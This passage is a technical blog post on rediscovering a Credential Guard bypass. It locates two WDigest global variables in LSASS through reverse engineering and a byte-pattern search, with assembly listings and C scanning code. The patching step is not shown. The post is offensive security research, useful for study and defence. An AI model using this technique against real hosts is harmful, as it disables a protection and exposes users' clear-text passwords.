Reading view

A Practical Guide to PrintNightmare in 2024

Insomni'hack 2024 CTF Teaser - Cache Cache

A Deep Dive into TPM-based BitLocker Drive Encryption

CVE-2022-41099 - Analysis of a BitLocker Drive Encryption Bypass

Bypassing PPL in Userland (again)

Insomni'hack 2023 CTF Teaser - InsoBug

Debugging Protected Processes

The End of PPLdump

Bypassing LSA Protection in Userland

Revisiting a Credential Guard Bypass

From RpcView to PetitPotam

Fuzzing Windows RPC with RpcView

Do You Really Know About LSA Protection (RunAsPPL)?



An Unconventional Exploit for the RpcEptMapper Registry Key Vulnerability

Revisiting a Credential Guard Bypass

You probably have already heard or read about this clever Credential Guard bypass which consists in simply patching two global variables in LSASS. All the implementations I have found rely on hardcoded offsets, so I wondered how difficult it would be to retrieve these values at run-time instead.



Background

As a reminder, when (Windows Defender) Credential Guard is enabled on a Windows host, there are two lsass.exe processes, the usual one and one running inside a Hyper-V Virtual Machine. Accessing the juicy stuff in this isolated lsass.exe process therefore means breaking the hypervisor, which is not an easy task.

Though, in August 2020, an article was posted on Team Hydra’s blog with the following title: Bypassing Credential Guard. In this post, @N4k3dTurtl3 discussed a very clever and simple trick. In short, the too well-known WDigest module (wdigest.dll), which is loaded by LSASS, has two interesting global variables: g_IsCredGuardEnabled and g_fParameter_UseLogonCredential. Their name is rather self explanatory, the first one holds the state of Credential Guard within the module (is it enabled or not?), the second one determines whether clear-text passwords should be stored in memory. By flipping these two values, you can trick the WDigest module into acting as if Credential Guard was not enabled and if the system was configured to keep clear-text passwords in memory. Once these two values have been properly patched within the LSASS process, the latter will keep a copy of the users’ password when the next authentication occurs. In other words, you won’t be able to access previously stored credentials but you will be able to extract clear-text passwords afterwards.

The implementation of this technique is rather simple. You first determine the offsets of the two global variables by loading wdigest.dll in a disassembler or a debugger along with the public symbols (the offsets may vary depending on the file version). After that, you just have to find the module’s base address to calculate their absolute address. Once their location is known, the values can be patched and/or restored in the target lsass.exe process.

The original PoC is available here. I found two other projects implementing it: WdToggle (a BOF module for Cobalt Strike) and EDRSandblast. All these implementations rely on hardcoded offsets, but is there a more elegant way? Is it possible to find them at run-time?

We need a plan



If we want to find the offsets of these two variables, we first have to understand how and where they are stored. So let’s fire up Ghidra, import the file C:\Windows\System32\wdigest.dll, load the public symbols and analyze the whole.



Loading the symbols allows us to quickly find these two values from the Symbol Tree. What we learn there is that g_IsCredGuardEnabled and g_fParameter_UseLogonCredential are two 4-byte values (i.e. double words / DWORD values) that are stored in the R/W .data section, nothing surprising about this.

If we take a look at what surrounds these two values, we can see that there is just a bunch of uninitialized data. And even once the module is loaded, there is most probably no particular marker that we will be able to leverage for identifying their location. It is like searching for a needle in a haystack, with the added challenge of not being able to distinguish the needle from the rest of the hay.



So, searching directly in the .data section is definitely not the way to go. There is a better approach, rather than searching for these values, we can search for cross references! The reason for these global variables to even exist in the first place is because they are used somewhere in the code. Therefore, if we can find these references, we can also find the variables.



Ghidra conveniently lists all the cross-references in the “Listing” view, so let’s see if there is anything interesting.



Two cross-references immediately stand out - SpAcceptCredentials and SpInitialize - as they are common to both variables. If we can limit the search to a single place, the whole process will certainly be a bit easier. On top of that, looking at these two functions in the symbol tree, we can see that SpInitialize is exported by the DLL, which means that we can easily get its address with a call to GetProcAddress() for instance.







We can go to the “Decompile” view and have a glimpse at how these variables are used within the SpInitialize function.

The RegQueryValueExW call is interesting because the x86 opcode of a function call is rather easy to identify. From there, we could then work backwards and see how the fifth argument is handled. This is a potential avenue to consider so let’s keep it in mind.

That would be a way to identify the g_fParameter_UseLogonCredential variable but what about g_IsCredGuardEnabled? The code from the “Decompile” view is not that easy to interpret as is, so we will have to go a bit deeper.

g_IsCredGuardEnabled = (uint)((*(byte *)(param_2 + 1) & 0x20) != 0);

Here, I found the assembly code to be less confusing.

mov r15,param_2

; ...

test byte ptr [r15 + 0x4],0x20

cmovnz eax,esi

mov dword ptr [g_IsCredGuardEnabled],eax

First, the second parameter of the function call - param_2 - is loaded into the R15 register. Then, it is incremented by 0x04, dereferenced and finally compared against the value 0x20.

The function Spinitialize is documented here. The documentation tells us that the second parameter is a pointer to a SECPKG_PARAMETERS structure.

NTSTATUS Spinitializefn(

[in] ULONG_PTR PackageId,

[in] PSECPKG_PARAMETERS Parameters,

[in] PLSA_SECPKG_FUNCTION_TABLE FunctionTable

)

The structure SECPKG_PARAMETERS is documented here. The attribute located at the offset 0x04 in the structure (c.f. byte ptr [R15 + 0x4]) is MachineState.

typedef struct _SECPKG_PARAMETERS {

ULONG Version;

ULONG MachineState;

ULONG SetupMode;

PSID DomainSid;

UNICODE_STRING DomainName;

UNICODE_STRING DnsDomainName;

GUID DomainGuid;









} SECPKG_PARAMETERS, *PSECPKG_PARAMETERS, SECPKG_EVENT_DOMAIN_CHANGE, *PSECPKG_EVENT_DOMAIN_CHANGE;

The documentation provides a list of possible flags for the MachineState attribute but it does not tell us what flag corresponds to the value 0x20. However it does tell us that the SECPKG_PARAMETERS structure is defined in the header file ntsecpkg.h. If so, we should find it in the Windows SDK, along with the SECPKG_STATE_* flags.

// Values for MachineState

#define SECPKG_STATE_ENCRYPTION_PERMITTED 0x01

#define SECPKG_STATE_STRONG_ENCRYPTION_PERMITTED 0x02

#define SECPKG_STATE_DOMAIN_CONTROLLER 0x04

#define SECPKG_STATE_WORKSTATION 0x08

#define SECPKG_STATE_STANDALONE 0x10

#define SECPKG_STATE_CRED_ISOLATION_ENABLED 0x20

#define SECPKG_STATE_RESERVED_1 0x80000000

Here we go! The value 0x20 corresponds to the flag SECPKG_STATE_CRED_ISOLATION_ENABLED, which makes quite a lot of sense in our case. In the end, the previous line of C code could simply be rewritten as follows.

g_IsCredGuardEnabled = (param_2->MachineState & SECPKG_STATE_CRED_ISOLATION_ENABLED) != 0;

Note: I could have also helped Ghidra a bit by defining this structure and editing the prototype of the SpInitialize function to achieve a similar result.

That’s all very well, but do we have clear opcode patterns to search for? The answer is “not really”… Prior to the RegQueryValueExW call, a reference to g_fParameter_UseLogonCredential is loaded in RAX, that’s a rather common operation and we cannot rely on the fact that the compiler will use the same register every time. After the call to RegQueryValueExW, g_fParameter_UseLogonCredential is set to 0 in an if statement. Again this is a generic operation so it is not good enough for establishing a pattern. As for g_IsCredGuardEnabled, there is an interesting set of instructions but we cannot rely on the fact that the compiler will produce the same code every time here either.

; Before the call to RegQueryValueExW

; 180003180 48 8d 05 2d 30 03 00

lea rax,[g_fParameter_UseLogonCredential]

; ...

; 18000318e 48 89 44 24 20

mov qword ptr [rsp + local_b8],rax=>g_fParameter_UseLogonCredential

; After the call to RegQueryValueExW

; 1800031b1 44 89 25 fc 2f 03 00

mov dword ptr [g_fParameter_UseLogonCredential],r12d

; Test on param_2->MachineState

; 18000299b 41 f6 47 04 20

test byte ptr [r15 + 0x4],0x20

; 1800029a0 0f 45 c6

cmovnz eax,esi

; 1800029a3 89 05 5f 32 03 00

mov dword ptr [g_IsCredGuardEnabled],eax







We are (almost) back to square one. However, we had a second option - SpAcceptCredentials - so let’s try our luck with this function. As it turns out, the two variables seem to be used in a single if statement as we can see in the “Decompile” view.







The original assembly consists of a CMP instruction, followed by a MOV instruction.

; 180001839 39 1d 75 49 03 00

cmp dword ptr [g_fParameter_UseLogonCredential],ebx

; 18000183f 8b 05 c3 43 03 00

mov eax,dword ptr [g_IsCredGuardEnabled]

; 180001845 0f 85 9c 77 00 00

jnz LAB_180008fe7

Since the public symbols were imported and the PE file was analyzed, Ghidra conveniently displays the references to the variables rather than addresses or offsets. To better understand how this works though, we should have a look at the “raw” assembly code.

cmp dword ptr [rip + 0x34975],ebx ; 39 1d 75 49 03 00

mov eax,dword ptr [rip + 0x343c3] ; 8b 05 c3 43 03 00

jnz 0x77ae ; 0f 85 9c 77 00 00

On the first line, the first byte - 39 - is the opcode of the CMP instruction to compare a 16 or 32 bit register against a 16 or 32 bit value in another register or a memory location. Then, 1d represents the source register (EBX in this case). Finally, 75 49 03 00 is the little endian representation of the offset of g_fParameter_UseLogonCredential relative to RIP (rip+0x34975). The second line works pretty much the same way although it is a MOV instruction.

The third line represents a conditional jump, which won’t help us establish a reliable pattern. If we consider only the first two lines though, we can already build a potential pattern: 39 ?? ?? ?? ?? 00 8b ?? ?? ?? ?? 00. We just make the reasonable assumption that the offsets won’t exceed the value 0x00ffffff.

No need to say that this is not great but there is still room for improvement so let’s test it first and see if it is at least good enough as a starting point. For that matter, Ghidra has a convenient “Search Memory” tool that can be used to search for byte patterns.

To my surprise, this simple pattern yielded only one result in the entire file. Of course, it is not completely relevant because the PE file also has uninitialized data that could contain this pattern once it is loaded. Though, to address this issue, we can very well limit the search to the .text section because it is not subject to modifications at run-time.





There is still one last problem. I tested the pattern against a single file. What if this pattern is not generic enough or what if it yields false positives in other versions of wdigest.dll? If only there was an easy way to get my hands on multiple versions of the file to verify that…

And here comes the The Windows Binaries Index (or “Winbindex”). This is a nicely designed web application that aggregates all the metadata from update packages released by Microsoft. It also provides a link whenever the file is available for download. Kudos to @m417z for this tool, this is a game changer. From the home page, I can simply search for wdigest.dll and virtually get access to any version of the file.

Apart from the version installed in my VM (10.0.19041.388), I tested the above pattern against the oldest (10.0.10240.18638 - Windows 10 1507) and the most recent version I could find (10.0.22000.434 - Windows 11 21H2) and it worked amazingly well in both cases.



It looks like a plan is starting to emerge. In the end, the overall idea is pretty simple. We have to read the DLL, locate the .text section and simply search for our pattern in the raw data. From the matching buffer, we will then be able to extract the variable offsets and adjust them (more on that later).

Practical implementation

Let me quickly recap what we are trying to achieve. We want to read and patch two global variables within the wdigest.dll module. Because of their nature, these two variables are located in the R/W .data section, but they are not easy to locate as they are just simple boolean flags. However, we identified some code in the .text section that references them. So, the idea is to first extract their offsets from the assembly code, and then get the base address of the target module to find their exact location in the lsass.exe process.

Searching for our code pattern



We want to find a portion of the code that matches the pattern 39 ?? ?? ?? ?? 00 8b ?? ?? ?? ?? 00. To do so, we have to first locate the .text section of the wdigest.dll PE file. There are two ways to do this. We can either load the module in the memory of our process or read the file from disk. I decided to go for the second option (for no particular reason).

Locating the .text section is easy. The first bytes of the PE file contain the DOS header, which gives us the offset to the NT headers (e_lfanew). In the NT headers, we find the FileHeader member, which gives us the number of sections (NumberOfSections).

typedef struct _IMAGE_DOS_HEADER { // DOS .EXE header

WORD e_magic; // Magic number

// ...

LONG e_lfanew; // File address of new exe header

} IMAGE_DOS_HEADER, *PIMAGE_DOS_HEADER;

typedef struct _IMAGE_NT_HEADERS64 {

DWORD Signature;

IMAGE_FILE_HEADER FileHeader;

IMAGE_OPTIONAL_HEADER64 OptionalHeader;

} IMAGE_NT_HEADERS64, *PIMAGE_NT_HEADERS64;

typedef IMAGE_NT_HEADERS64 IMAGE_NT_HEADERS;

typedef struct _IMAGE_FILE_HEADER {

WORD Machine;

WORD NumberOfSections;

// ...

} IMAGE_FILE_HEADER, *PIMAGE_FILE_HEADER;

We can then simply iterate the section headers that are located after the NT headers, until with find the one with the name .text.

typedef struct _IMAGE_SECTION_HEADER {

BYTE Name[IMAGE_SIZEOF_SHORT_NAME];

// ...

DWORD SizeOfRawData;

DWORD PointerToRawData;

// ...

} IMAGE_SECTION_HEADER, *PIMAGE_SECTION_HEADER;

Once we have identified the section header corresponding to the .text section, we know its size and offset in the file. With that knowledge, we can invoke SetFilePointer to move our pointer of PointerToRawData bytes from the beginning of the file and read SizeOfRawData bytes into a pre-allocated buffer.

// hFile = CreateFileW(L"C:\\Windows\\System32\\wdigest.dll", ...);

PBYTE pTextSection = (PBYTE)LocalAlloc(LPTR, SectionHeader.SizeOfRawData);

SetFilePointer(hFile, SectionHeader.PointerToRawData, NULL, FILE_BEGIN);

ReadFile(hFile, pTextSection, SectionHeader.SizeOfRawData, NULL, NULL);

Then, it is just a matter of reading the buffer, which I did with a simple loop. When I find the byte 0x39, which is the first byte of the pattern, I simply check the following 11 bytes to see if they also match.

// Pattern: 39 ?? ?? ?? ?? 00 8b ?? ?? ?? ?? 00

j = 0;

while (j < sh.SizeOfRawData) {

if (pTextSection[j] == 0x39) {

if ((pTextSection[j + 5] == 0x00) && (pTextSection[j + 6] == 0x8b) && (pTextSection[j + 11] == 0x00)) {

wprintf(L"Match at offset: 0x%04x\r\n", SectionHeader.VirtualAddress + j);

}

}

}

However, I do not stop at the first occurrence. As a simple safeguard, I check the entire section and count the number of times the pattern is matched. If this count is 0, obviously this means that the search failed. But if the count is greater than 1, I also consider that it failed. I want to make sure that the pattern matches only once.

Just for testing purposes and out of curiosity, I also tried several variants of the pattern to sort of see how efficient it was. Surprisingly, the count dropped very quickly with only two occurrences for the variant #2.

| Variant | Pattern | Occurrences |

|---|---|---|

| 1 | 39 .. .. .. .. 00 .. .. .. .. .. .. |

98 |

| 2 | 39 .. .. .. .. 00 8b .. .. .. .. .. |

2 |

| 3 | 39 .. .. .. .. 00 8b .. .. .. .. 00 |

1 |

If we execute the program, here is what we get so far. We have exactly one match at the offset 0x1839.

C:\Temp>WDigestCredGuardPatch.exe

Exactly one match found, good to go!

Matched code at 0x00001839: 39 1d 75 49 03 00 8b 05 c3 43 03 00

For good measure, we can verify if the offset 0x1839 is correct by going back to Ghidra. And indeed, the code we are interested in starts at 0x180001839.

Note: the value 0x180000000 is the default base address of the PE. This value can be found in NtHeaders.OptionalHeader.ImageBase.

Extracting the variable offsets

Below are the bytes that we were able to extract from the .text section, and their equivalent x86_64 disassembly.

cmp dword ptr [rip + 0x34975], ebx ; 39 1D 75 49 03 00

mov eax, dword ptr [rip + 0x343c3] ; 8B 05 C3 43 03 00

And here is the thing I intentionally glossed over in the first part. Since I am no used to reading assembly code, these two lines initially puzzled me. I was expecting to find the addresses of the two variables directly in the code, but instead, I found only RIP-relative offsets.

